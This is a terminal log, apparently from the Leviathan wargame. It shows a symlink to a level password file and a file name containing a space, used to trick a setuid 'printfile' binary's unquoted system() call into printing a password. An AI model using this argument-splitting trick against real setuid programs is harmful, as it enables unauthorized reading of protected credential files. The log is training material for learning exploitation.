 leviathan2@gibson:/tmp/tmp.abraKq2aCS$ ln -s /etc/leviathan_pass/leviathan2 hello.txt
ln: failed to create symbolic link 'hello.txt': File exists
leviathan2@gibson:/tmp/tmp.abraKq2aCS$ rm hello.txt
leviathan2@gibson:/tmp/tmp.abraKq2aCS$ ln -s /etc/leviathan_pass/leviathan2 hello.txt
leviathan2@gibson:/tmp/tmp.abraKq2aCS$ ltrace ~/printfile "pass hello.txt"
__libc_start_main(0x80491e6, 2, 0xffffd4a4, 0 <unfinished ...>
access("pass hello.txt", 4) = 0
snprintf("/bin/cat pass hello.txt", 511, "/bin/cat %s", "pass hello.txt") = 23
geteuid() = 12002
geteuid() = 12002
setreuid(12002, 12002) = 0
system("/bin/cat pass hello.txt"/bin/cat: pass: No such file or directory
mEh5PNl10e
 <no return ...>
--- SIGCHLD (Child exited) ---
<... system resumed> ) = 256
+++ exited (status 0) +++